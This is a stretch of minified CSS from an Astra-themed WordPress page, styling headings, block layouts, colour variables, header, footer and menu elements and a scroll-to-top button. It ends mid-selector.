:where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.single-post .site-content > .ast-container{max-width:1400px;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: none;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header:not(.related-entry-header){text-align:left;}header.entry-header:not(.related-entry-header) > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header:not(.related-entry-header){text-align:left;}}@media (max-width:544px){header.entry-header:not(.related-entry-header){text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.trail-items li::after{content:"\003E";}.ast-header-breadcrumb{padding-top:10px;padding-bottom:10px;width:100%;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar.ast-header-breadcrumb,.ast-main-header-nav-open .main-header-bar.ast-header-breadcrumb{padding-top:1em;padding-bottom:1em;}.ast-header-break-point .main-header-bar.ast-header-breadcrumb{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-breadcrumbs-wrapper{line-height:1.4;}.ast-breadcrumbs-wrapper .rank-math-breadcrumb p{margin-bottom:0px;}.ast-breadcrumbs-wrapper{display:block;width:100%;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var( --ast-global-color-primary,--ast-global-color-4 );min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:77%;}#secondary{width:23%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{background-color:var(--ast-global-color-0);font-size:15px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] 